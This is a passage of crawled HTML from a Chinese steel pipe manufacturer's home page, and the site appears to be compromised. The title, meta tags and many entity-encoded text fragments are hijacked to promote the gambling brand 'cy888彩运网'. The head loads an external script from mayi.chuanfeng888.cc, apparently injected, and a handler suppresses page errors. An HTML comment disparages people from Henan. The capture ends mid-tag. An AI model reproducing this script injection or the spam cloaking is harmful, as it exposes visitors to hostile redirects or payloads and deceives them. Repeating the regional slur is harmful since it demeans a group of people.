

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ie2000.com/
body_size: 13345
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta content="yes" name="apple-mobile-web-app-capable"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="renderer" content="webkit"><meta name="format-detection" content="telephone=no" /><meta name="format-detection" content="email=no" /><meta name="format-detection" content="address=no" /><meta name="format-detection" content="date=no" /> <title>cy888彩运网-首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>
<meta name="keywords" content="cy888彩运网" /><meta name="description" content="cy彩运官方网站为您提供cy334455彩运网,彩运网cy09909,彩运网cy123,cy334455彩运网,彩运网cy09909,彩运彩票welcome,cy888彩运网,cy888彩运首页./保温钢管/涂塑钢管,常年现货供应各型号螺旋钢管,是国内确认的螺旋钢管重点生产企业." /><link rel="canonical" href="http://ie2000.com" /><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='quform-css' href='http://ie2000.com/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://ie2000.com/wp-content/themes/Blueidea/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='owl-css' href='http://ie2000.com/wp-content/themes/Blueidea/css/owl.css' type='text/css' media='all' /><link rel='stylesheet' id='aos-css' href='http://ie2000.com/wp-content/themes/Blueidea/css/aos.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='http://ie2000.com/wp-content/themes/Blueidea/style.css' type='text/css' media='all' /><link rel='stylesheet' id='font-css' href='http://ie2000.com/wp-content/themes/Blueidea/css/font-awesome.min.css' type='text/css' media='all' /><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/jquery.min.js" id="jquery-js"></script><link rel="icon" href="http://ie2000.com/wp-content/uploads/2023/02/cropped-2023020514250610-32x32.png" sizes="32x32" /><link rel="icon" href="http://ie2000.com/wp-content/uploads/2023/02/cropped-2023020514250610-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ie2000.com/wp-content/uploads/2023/02/cropped-2023020514250610-180x180.png" /><meta name="msapplication-TileImage" content="http://ie2000.com/wp-content/uploads/2023/02/cropped-2023020514250610-270x270.png" /><!--[if lt IE 9]> <script src="http://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body class="home blog wp-theme-Blueidea"><!--河南人好像基本上都是骗子,没有一个是让我可以改观的！--><div   id=""    class="headtop"> <div   id=""    class="container"> <div   id=""    class="row xbj clearfix"> <div   id=""    class="col-lg-8 col-md-7 col-sm-6 col-xs-12 xiaobianju column"> <div   id=""    class="headtop_left"> <p>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;欢迎来到盐山昱通螺旋钢管实体生产企业！</p> </div> </div> <div   id=""    class="col-lg-4 col-md-5 col-sm-6 col-xs-12 xiaobianju sjbxs column"> <div   id=""    class="row xbj clearfix"> <div   id=""    class="col-sm-5 xiaobianju column"> <div   id=""    class="headtop_right"> <a class="" target="_blank" title=""><img src="http://ie2000.com/wp-content/themes/Blueidea/img/weixin.png" alt=""> <span><img src="http://ie2000.com/wp-content/uploads/2020/07/2020071405433525.jpg" alt=""></span> </a> <a class="" rel="nofollow" href="http://yutongguandao.taobao.com/" target="_blank" title=""><img src="http://ie2000.com/wp-content/uploads/2019/12/2019121409354926.ico" alt=""></a> </div> </div> <div   id=""    class="col-sm-7 sjbxs xiaobianju column"> <form action="/" class="sousuo clearfix" method="get"> <input name="s" type="text" onblur="if(this.value=='')this.value='请输入关键词'" onfocus="if(this.value=='请输入关键词')this.value=''" value="请输入关键词"> <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button> </form> </div> </div> </div> </div> </div></div><div   id=""    class="head"> <div   id=""    class="container"> <div   id=""    class="row clearfix"> <div   id=""    class="col-md-6 col-sm-8 col-xs-9 column"> <div   id=""    class="logo"> <a class="" href="http://ie2000.com" title="昱通管道"><img src="http://ie2000.com/wp-content/uploads/2022/04/2022042008094090.png" alt="昱通管道"/></a> <div   id=""    class="logo_right"> <h1>盐山昱通管道有限公司</h1> <p class="aos-init" aos="fade-left" aos-duration="1200">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;专业生产销售大口径厚壁国标螺旋钢管，厂内加工防腐/保温/涂塑</p> </div> </div> </div> <div   id=""    class="col-md-6 col-sm-4 col-xs-3 column"> <div   id=""    class="row bxs992 clearfix"> <div   id=""    class="col-md-6 column"> <div   id=""    class="head_nub aos-init" aos="zoom-in-left" aos-duration="800"> <i class="fa fa-phone"></i> <div   id=""    class="head_nub_right"> <span>服务热线：</span> <p>139-0327-6700</p> </div> </div> </div> <div   id=""    class="col-md-6 column"> <div   id=""    class="head_nub aos-init" aos="zoom-in-left" aos-duration="1200"> <i class="fa fa-fax"></i> <div   id=""    class="head_nub_right"> <span>销售热线：</span> <p>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;0317-5760336</p> </div> </div> </div> </div> <div   id=""    data-pushbar-target="right" class="mobile_an"><i class="fa fa-bars"></i></div> </div> </div> </div></div><div   id=""    class="index_nav"> <div   id=""    class="container"> <div id="navbar"> <div id="main-nav" class="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-52"><a href="http://ie2000.com/" aria-current="page">首页</a></li><li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="http://ie2000.com/luoxuan">螺旋钢管</a><ul class="sub-menu"> <li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="http://ie2000.com/luoxuan/han">螺旋焊接钢管</a></li> <li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="http://ie2000.com/luoxuan/fflxgg">防腐螺旋钢管</a></li> <li id="menu-item-13038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13038"><a href="http://ie2000.com/luoxuan/houbi-luoxuan">厚壁螺旋钢管</a></li> <li id="menu-item-13039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13039"><a href="http://ie2000.com/luoxuan/dakoujing">大口径螺旋钢管</a></li></ul></li><li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54"><a href="http://ie2000.com/baowen">保温钢管</a><ul class="sub-menu"> <li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://ie2000.com/baowen/jaz">聚氨酯保温钢管</a></li> <li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://ie2000.com/baowen/gtg">钢套钢保温钢管</a></li> <li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="http://ie2000.com/baowen/zhengqi">钢套钢蒸汽保温钢管</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://ie2000.com/fangfu">防腐钢管</a><ul class="sub-menu"> <li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="http://ie2000.com/fangfu/huan">环氧煤沥青防腐钢管</a></li> <li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="http://ie2000.com/fangfu/ipn8710">IPN8710防腐钢管</a></li> <li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="http://ie2000.com/fangfu/tpep">TPEP防腐钢管</a></li> <li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ie2000.com/fangfu/pe">3PE防腐钢管</a></li></ul></li><li id="menu-item-16173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16173"><a href="http://ie2000.com/tusu">涂塑钢管</a><ul class="sub-menu"> <li id="menu-item-16175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16175"><a href="http://ie2000.com/tusu/tusufuhe">涂塑复合钢管</a></li> <li id="menu-item-16174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16174"><a href="http://ie2000.com/tusu/neiwaitusu">内外涂塑钢管</a></li> <li id="menu-item-16176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16176"><a href="http://ie2000.com/tusu/rjsgg">热浸塑钢管</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="http://ie2000.com/pipe">钢管百科</a><ul class="sub-menu"> <li id="menu-item-24181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24181"><a href="http://ie2000.com/xiaoshou">销售网络</a></li> <li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="http://ie2000.com/hangqing">价格行情</a></li> <li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="http://ie2000.com/xinwen">行业资讯</a></li> <li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="http://ie2000.com/xinwen/dongtai">企业动态</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138"><a href="http://ie2000.com/about">关于</a><ul class="sub-menu"> <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://ie2000.com/contact">联系我们</a></li> <li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://ie2000.com/licheng">发展历程</a></li> <li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://ie2000.com/join">加入我们</a></li></ul></li></ul></div> </div> </div></div><div data-pushbar-id="right" class="pushbar from_right"><div   id=""    class="mobile_head"> <img src="http://ie2000.com/wp-content/uploads/2022/04/2022042008094090.png" alt="昱通管道"> <h3>盐山昱通管道</h3> <p>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;专业生产销售大口径厚壁国标螺旋钢管，厂内加工防腐/保温/涂塑</p> <span data-pushbar-close class="mobile_close">×</span></div><form action="/" class="sjsousuo clearfix" method="get"><input name="s" type="text" onblur="if(this.value=='')this.value='搜索'" onfocus="if(this.value=='搜索')this.value=''" value="搜索"><button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button></form><div id="sjcldnav" class="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95-1" class="menu-zk"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-52"><a href="http://ie2000.com/" aria-current="page">首页</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="http://ie2000.com/luoxuan">螺旋钢管</a><ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="http://ie2000.com/luoxuan/han">螺旋焊接钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="http://ie2000.com/luoxuan/fflxgg">防腐螺旋钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13038"><a href="http://ie2000.com/luoxuan/houbi-luoxuan">厚壁螺旋钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13039"><a href="http://ie2000.com/luoxuan/dakoujing">大口径螺旋钢管</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54"><a href="http://ie2000.com/baowen">保温钢管</a><ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://ie2000.com/baowen/jaz">聚氨酯保温钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://ie2000.com/baowen/gtg">钢套钢保温钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="http://ie2000.com/baowen/zhengqi">钢套钢蒸汽保温钢管</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="http://ie2000.com/fangfu">防腐钢管</a><ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="http://ie2000.com/fangfu/huan">环氧煤沥青防腐钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="http://ie2000.com/fangfu/ipn8710">IPN8710防腐钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="http://ie2000.com/fangfu/tpep">TPEP防腐钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ie2000.com/fangfu/pe">3PE防腐钢管</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16173"><a href="http://ie2000.com/tusu">涂塑钢管</a><ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16175"><a href="http://ie2000.com/tusu/tusufuhe">涂塑复合钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16174"><a href="http://ie2000.com/tusu/neiwaitusu">内外涂塑钢管</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16176"><a href="http://ie2000.com/tusu/rjsgg">热浸塑钢管</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="http://ie2000.com/pipe">钢管百科</a><ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24181"><a href="http://ie2000.com/xiaoshou">销售网络</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="http://ie2000.com/hangqing">价格行情</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="http://ie2000.com/xinwen">行业资讯</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="http://ie2000.com/xinwen/dongtai">企业动态</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138"><a href="http://ie2000.com/about">关于</a><ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://ie2000.com/contact">联系我们</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://ie2000.com/licheng">发展历程</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://ie2000.com/join">加入我们</a></li></ul></li></ul></div><div   id=""    class="head_nub_mobile aos-init" aos="fade-down" aos-duration="800"> <i class="fa fa-phone"></i> <div   id=""    class="head_nub_right_mobile"> <span>服务热线：</span> <p>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;139-0327-6700</p> </div></div></div><div   id=""    class="banner"> <div   id=""    class="banbox owl-carousel"> <div   id=""    class="item"> <a rel="nofollow" target="_blank" title="螺旋钢管生产销售厂家" href="http://ie2000.com/luoxuan"> <img src="http://ie2000.com/wp-content/uploads/2022/05/2022052605112989.png" alt=""> </a> </div> </div> </div><div   id=""    class="index_pingjia"> <div   id=""    class="container"> <div   id=""    class="row clearfix"> <div   id=""    class="col-md-2 column"> <div   id=""    class="index_pj_left"> <b><i class="fa fa-bullhorn"></i>最新通知</b> </div> </div> <div   id=""    class="col-md-10 column"> <div   id=""    class="pingjiabox"> <div   id=""    class="pjbox owl-carousel"> <div   id=""    class="item"> <a rel="nofollow" target="_blank" class="index_pj_content" href="http://ie2000.com/contact"> <p>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;盐山昱通螺旋钢管厂家欢迎各位领导来厂实体参观考察...</p> </a> </div> </div> </div> </div> </div> </div></div><div   id=""    class="index_cp_box"> <div   id=""    class="container"> <div   id=""    class="index_ty_tittle"> <h3>&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;&#32593;</h3> <p><span>200+</span>螺旋管现货供应，螺旋钢管防腐保温涂塑生产加工</p> </div> <div   id=""    class="row xbj clearfix"> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan">螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41995.html" target="_blank" title="DN200螺旋钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500170920-1024x768.jpeg&w=238&h=200&zc=1" alt="DN200螺旋钢管"/> </a> <h3><a class="" href="http://ie2000.com/41995.html" target="_blank" title="DN200螺旋钢管">DN200螺旋钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41995.html" target="_blank" title="DN200螺旋钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41989.html" target="_blank" title="河北防腐螺旋钢管厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2024/05/2024052002145010-1024x768.jpg&w=238&h=200&zc=1" alt="河北防腐螺旋钢管厂家"/> </a> <h3><a class="" 